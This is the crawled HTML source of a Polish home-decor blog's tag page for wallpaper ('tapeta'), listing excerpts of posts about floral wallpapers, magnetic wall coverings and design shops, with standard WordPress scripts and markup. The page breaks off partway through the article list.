

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zpotrzebypiekna.pl/tag/tapeta
body_size: 12583
content:
<!doctype html>

<html lang="pl-PL"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
<meta charset="UTF-8">

<link href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/favicon.ico" rel="shortcut icon">
<link href="" rel="apple-touch-icon-precomposed">

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">

<title>tapeta | Z potrzeby piękna...</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<meta name="google-site-verification" content="9BFSHP_-4jVqJvtgwZCHFGAZ1UQRjqfOt2rcFP4qsx4" />
		<meta name="msvalidate.01" content="7FEFE6FAC0E22BA255A466D9C783F3D8" />
		<meta name="p:domain_verify" content="e9206df5d2aafafdf13b2790cd3af1a5" />
		<link rel="canonical" href="https://www.zpotrzebypiekna.pl/tag/tapeta" />
		<link rel="next" href="https://www.zpotrzebypiekna.pl/tag/tapeta/page/2" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.zpotrzebypiekna.pl\/#website","url":"https:\/\/www.zpotrzebypiekna.pl\/","name":"Z potrzeby pi\u0119kna...","description":"Pi\u0119kne wn\u0119trza i przedmioty blog Agnieszki Kwiatkowskiej","publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization","name":"Z potrzeby pi\u0119kna...","url":"https:\/\/www.zpotrzebypiekna.pl\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.zpotrzebypiekna.pl\/tag\/tapeta\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/#listItem","position":"1","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#item","name":"Home","description":"Pi\u0119kne rzeczy, obok kt\u00f3rych nie spos\u00f3b przej\u015b\u0107 i si\u0119 nie zatrzyma\u0107. Fotografia, wn\u0119trza, kolory i meble,sklepy i ogrody. Aran\u017cacje mieszka\u0144 i pomys\u0142y na nie.","url":"https:\/\/www.zpotrzebypiekna.pl\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/tag\/tapeta#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/tag\/tapeta#listItem","position":"2","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/tag\/tapeta#item","name":"tapeta","url":"https:\/\/www.zpotrzebypiekna.pl\/tag\/tapeta"},"previousItem":"https:\/\/www.zpotrzebypiekna.pl\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.zpotrzebypiekna.pl\/tag\/tapeta\/#collectionpage","url":"https:\/\/www.zpotrzebypiekna.pl\/tag\/tapeta\/","name":"tapeta | Z potrzeby pi\u0119kna...","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/tag\/tapeta\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<script>if( typeof sleek === "undefined" ){ var sleek = {}; } sleek.baseUrl = "https://www.zpotrzebypiekna.pl";</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami" href="https://www.zpotrzebypiekna.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami otagowanymi jako tapeta" href="https://www.zpotrzebypiekna.pl/tag/tapeta/feed" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zpotrzebypiekna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.zpotrzebypiekna.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='sleek_google_fonts-css'  href='//fonts.googleapis.com/css?family=Shadows+Into+Light+Two%3Aregular%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7C&#038;subset=latin-ext&#038;ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_style-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_less-css'  href='https://www.zpotrzebypiekna.pl/wp-content/uploads/wp-less/sleek/stylesheet/less/main-324edbd9ae.css' media='all' />
<link rel='stylesheet' id='sleek_icons-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/icons/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' media='all' />
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/plugins.js?ver=1.4.12' id='sleek_js_plugins-js'></script>
<link rel="https://api.w.org/" href="https://www.zpotrzebypiekna.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.zpotrzebypiekna.pl/wp-json/wp/v2/tags/97" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zpotrzebypiekna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zpotrzebypiekna.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />


</head>



<body class="archive tag tag-tapeta tag-97 theme-sleek post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true">
<div class="sleek-loader sleek-loader--body"></div>



<!-- header -->
<header id="header" class="header ">
	<div class="header__overflow js-nano js-nano-header">

		<div class="nano-content">

			<div class="header__inwrap">

				<!-- logo -->
				<a class="header__logo" href="https://www.zpotrzebypiekna.pl">
					<img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/IMG_20150715_191813.jpg" alt="Logo"/>
				</a>
				<!-- /logo -->

				<!-- nav -->
				<nav class="header__nav">
					<ul><li id="menu-item-7164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7164"><a href="http://www.zpotrzebypiekna.pl/">Strona główna</a></li>
<li id="menu-item-7165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7165"><a href="https://www.zpotrzebypiekna.pl/babielato-o-mnie">babielato &#8211; o mnie</a></li>
<li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://www.zpotrzebypiekna.pl/sklep">Sklep Z potrzeby piękna&#8230;</a></li>
</ul>				</nav>
				<!-- /nav -->



				<div class="separator separator--small separator--center"></div><form class="search-form" method="get" action="https://www.zpotrzebypiekna.pl">
	<input type="text" class="textfield" name="s" placeholder="" required="required">
	<i class="icon-magglass"></i>
	<input type="submit" class="submit">
</form>



				<!-- Footer -->
				<div class="header__footer js-header-footer">

					<div id="sleek_social_icons-2" class="widget widget--footer widget_sleek_social_icons"><div class="social-nav  social-nav--big"><ul class="social-nav__items"><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://instagram.com/babielato/"><i class="icon-instagram"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.facebook.com/zpotrzebypiekna"><i class="icon-facebook"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.pinterest.com/AgaKwiatkowska/"><i class="icon-pinterest3"></i></a></li></ul></div></div><div id="text-5" class="widget widget--footer widget_text">			<div class="textwidget"><a href="mailto:kwiatusie@gmail.com">email</a></div>
		</div>
				</div>

			</div>
			<!-- /.header__inwrap -->

		</div>
	</div> <!-- /.header__overflow -->

	<a href="#" title="Show/Hide Header" class="header__toggle visible-touchscreen js-touchscreen-header-toggle"><div></div></a>

</header>
<!-- /header -->

<!-- wrapper -->
<div id="content-wrapper" class="content-wrapper">
	<div id="content-wrapper-inside" class="content-wrapper__inside  archive tag tag-tapeta tag-97 theme-sleek post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true sidebar--true full-width--false">

		<div id="main-content" class="main-content">

			<!-- main content -->
			<div class="main-content__inside js-nano js-nano-main" role="main">
			<div class="nano-content">



				<div class="title-header"><div class="title-header__inwrap"><h1><span class="above">Tag</span>tapeta</h1></div></div>


				



<div class="sleek-blog sleek-blog--style-masonry">

	
	<div class="loop-container loop-container--wp  loop-container--style-masonry js-loop-is-masonry">

		
			


<article id="post-9196" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-medium image-dark post-9196 post type-post status-publish format-standard has-post-thumbnail hentry category-home category-trendy tag-tapeta tag-trendy">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="https://www.zpotrzebypiekna.pl/2017/02/tapety-w-kwiaty-2.html" title="TAPETY W KWIATY"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/Flora_-553-27_interior-1024x750-800x450.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/Flora_-553-27_interior-1024x750-800x450.jpg 800w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/Flora_-553-27_interior-1024x750-600x338.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/Flora_-553-27_interior-1024x750-355x200.jpg 355w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/Flora_-553-27_interior-1024x750-150x84.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/home" rel="tag">HOME</a>, <a href="https://www.zpotrzebypiekna.pl/category/trendy" rel="tag">TRENDY</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2017/02/tapety-w-kwiaty-2.html#respond">0</a>
	</div>

</div><h2><a href="https://www.zpotrzebypiekna.pl/2017/02/tapety-w-kwiaty-2.html" title="TAPETY W KWIATY">TAPETY W KWIATY</a></h2><p class="excerpt">Czas na zmiany, tapety w kwiaty są absolutnie trendy i chcąc nie chcąc wzory geometryczne oddają im pola! Trzeba przyznać,&nbsp;<a class="read-more" href="https://www.zpotrzebypiekna.pl/2017/02/tapety-w-kwiaty-2.html"></a></p></div>


</div>
</article>
		
			


<article id="post-8260" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-medium image-dark post-8260 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-dekoracje-scienne tag-groovy-magnets tag-sklep-z-potrzeby-piekna tag-tapeta">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="https://www.zpotrzebypiekna.pl/2016/01/groovy-magnets.html" title="GROOVY  MAGNETS"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-COCKATIEL-800x450.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-COCKATIEL-800x450.jpg 800w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-COCKATIEL-600x338.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-COCKATIEL-355x200.jpg 355w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-COCKATIEL-150x84.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2016/01/groovy-magnets.html#respond">0</a>
	</div>

</div><h2><a href="https://www.zpotrzebypiekna.pl/2016/01/groovy-magnets.html" title="GROOVY  MAGNETS">GROOVY  MAGNETS</a></h2><p class="excerpt">Od kilku lat belgijska niewielka rodzinna firma produkuje i sprzedaje innowacyjny produkt który jest nie tylko tapetą, tablicą do pisania&nbsp;<a class="read-more" href="https://www.zpotrzebypiekna.pl/2016/01/groovy-magnets.html"></a></p></div>


</div>
</article>
		
			


<article id="post-105" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-105 post type-post status-publish format-standard has-post-thumbnail hentry category-dekoracje category-sklep category-trendy tag-anthropologie tag-kolor tag-retro tag-tapeta">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="https://www.zpotrzebypiekna.pl/2014/05/anthropologie.html" title="ANTHROPOLOGIE"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/05/anthropologie-3.jpg" class="attachment-sm size-sm wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/05/anthropologie-3.jpg 640w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/05/anthropologie-3-300x225.jpg 300w" sizes="(max-width: 451px) 100vw, 451px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/dekoracje" rel="tag">DEKORACJE</a>, <a href="https://www.zpotrzebypiekna.pl/category/sklep" rel="tag">SKLEP</a>, <a href="https://www.zpotrzebypiekna.pl/category/trendy" rel="tag">TRENDY</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2014/05/anthropologie.html#comments">8</a>
	</div>

</div><h2><a href="https://www.zpotrzebypiekna.pl/2014/05/anthropologie.html" title="ANTHROPOLOGIE">ANTHROPOLOGIE</a></h2><p class="excerpt">Zaglądacie od czasu do czasu? Ja tak. Anthropologie to takie miejsce do którego wpadam nacieszyć oczy i czasami zaszaleć szczególnie&nbsp;<a class="read-more" href="https://www.zpotrzebypiekna.pl/2014/05/anthropologie.html"></a></p></div>


</div>
</article>
		
			


<article id="post-127" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-127 post type-post status-publish format-standard has-post-thumbnail hentry category-dekoracje category-trendy tag-tapeta">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="https://www.zpotrzebypiekna.pl/2014/03/tapety-w-kwiaty.html" title="TAPETY W KWIATY"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/03/Ellie-Cashman-tapeta-w-kwiaty.jpg" class="attachment-sm size-sm wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/03/Ellie-Cashman-tapeta-w-kwiaty.jpg 640w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/03/Ellie-Cashman-tapeta-w-kwiaty-259x300.jpg 259w" sizes="(max-width: 292px) 100vw, 292px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/dekoracje" rel="tag">DEKORACJE</a>, <a href="https://www.zpotrzebypiekna.pl/category/trendy" rel="tag">TRENDY</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2014/03/tapety-w-kwiaty.html#comments">8</a>
	</div>

</div><h2><a href="https://www.zpotrzebypiekna.pl/2014/03/tapety-w-kwiaty.html" title="TAPETY W KWIATY">TAPETY W KWIATY</a></h2><p class="excerpt">No idzie wiosna jak nic, wszędzie widzę kwiaty i ciągle nie mam ich dość te z dzisiejszego poranka po otworzeniu&nbsp;<a class="read-more" href="https://www.zpotrzebypiekna.pl/2014/03/tapety-w-kwiaty.html"></a></p></div>


</div>
</article>
		
			


<article id="post-383" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-383 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-kolor tag-tapeta">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="https://www.zpotrzebypiekna.pl/2012/09/studio-ditte.html" title="STUDIO DITTE"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/09/studio-ditte-tapety.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/09/studio-ditte-tapety.jpg 640w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/09/studio-ditte-tapety-300x218.jpg 300w" sizes="(max-width: 621px) 100vw, 621px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2012/09/studio-ditte.html#comments">9</a>
	</div>

</div><h2><a href="https://www.zpotrzebypiekna.pl/2012/09/studio-ditte.html" title="STUDIO DITTE">STUDIO DITTE</a></h2><p class="excerpt">Jestem pewna , że pamiętacie cudowne tapety w kolorowe guziki, porcelanowe talerzyki czy wielobarwne wstążeczki niczym spódnice łowickie. Pokazywałam je&nbsp;<a class="read-more" href="https://www.zpotrzebypiekna.pl/2012/09/studio-ditte.html"></a></p></div>


</div>
</article>
		
			


<article id="post-426" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-426 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-pip-studio tag-sklep-z-potrzeby-piekna tag-tapeta">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="https://www.zpotrzebypiekna.pl/2012/05/tapety.html" title="TAPETY"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/05/tapet27293.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/05/tapet27293.jpg 483w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/05/tapet27293-226x300.jpg 226w" sizes="(max-width: 340px) 100vw, 340px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2012/05/tapety.html#comments">8</a>
	</div>

</div><h2><a href="https://www.zpotrzebypiekna.pl/2012/05/tapety.html" title="TAPETY">TAPETY</a></h2><p class="excerpt">Od tych klasycznych po te przypominające ilustracje z tablic botanicznych po te szalone i radosne jak&nbsp;TAPETA EARLY BRDS&nbsp;Pip Studio w&nbsp;<a class="read-more" href="https://www.zpotrzebypiekna.pl/2012/05/tapety.html"></a></p></div>


</div>
</article>
		
			


<article id="post-449" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-449 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-tapeta tag-tkaniny tag-wiosenne-inspiracje">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="https://www.zpotrzebypiekna.pl/2012/04/w-kwiatki.html" title="W KWIATKI"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/04/tumblr_m0kfrdBIYh1qkgl21o1_500.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/04/tumblr_m0kfrdBIYh1qkgl21o1_500.jpg 480w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/04/tumblr_m0kfrdBIYh1qkgl21o1_500-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2012/04/w-kwiatki.html#comments">17</a>
	</div>

</div><h2><a href="https://www.zpotrzebypiekna.pl/2012/04/w-kwiatki.html" title="W KWIATKI">W KWIATKI</a></h2><p class="excerpt">Jeden z moich ulubionych motywów nie tylko na tkaninach ale i na porcelanie, przedmiotach codziennego użytku. Drobne kwiatki, jak dobrze&nbsp;<a class="read-more" href="https://www.zpotrzebypiekna.pl/2012/04/w-kwiatki.html"></a></p></div>


</div>
</article>
		
			


<article id="post-527" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-527 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-tapeta">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="https://www.zpotrzebypiekna.pl/2011/10/tapeta.html" title="Tapeta"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2011/10/oxford_designimg_lg.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2011/10/oxford_designimg_lg.jpg 452w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2011/10/oxford_designimg_lg-225x300.jpg 225w" sizes="(max-width: 338px) 100vw, 338px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2011/10/tapeta.html#comments">10</a>
	</div>

</div><h2><a href="https://www.zpotrzebypiekna.pl/2011/10/tapeta.html" title="Tapeta">Tapeta</a></h2><p class="excerpt">A co powiecie na to? Ciężkie, jesienne ale z klimatem i klasą. Wallpaper How about that? Heavy, autumn but with&nbsp;<a class="read-more" href="https://www.zpotrzebypiekna.pl/2011/10/tapeta.html"></a></p></div>


</div>
</article>
		
			


<article id="post-544" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-544 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-sklep-z-potrzeby-piekna tag-tapeta">
<div class="post__inwrap">



